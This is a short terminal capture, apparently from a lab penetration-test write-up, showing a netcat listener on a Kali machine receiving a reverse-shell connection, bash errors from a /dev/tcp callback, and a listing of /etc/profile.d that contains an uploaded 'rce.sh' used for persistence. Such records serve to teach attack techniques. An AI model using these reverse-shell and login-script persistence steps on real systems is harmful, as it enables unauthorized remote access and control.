 (root kali)-[~/.ssh]
# nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.88.133] from (UNKNOWN) [192.168.88.104] 54814
bash: connect: 拒绝连接
bash: /dev/tcp/192.168.88.133/7799: 拒绝连接
[root@localhost ~]# ls /etc/profile.d
ls /etc/profile.d
256term.csh
256term.sh
abrt-console-notification.sh
bash_completion.sh
colorgrep.csh
colorgrep.sh
colorls.csh
colorls.sh
csh.local
flatpak.sh
lang.csh
lang.sh
less.csh
我们上传的.sh文件
less.sh
modules.csh
modules.sh
PackageKit.sh
pentest
rce.sh
sh.local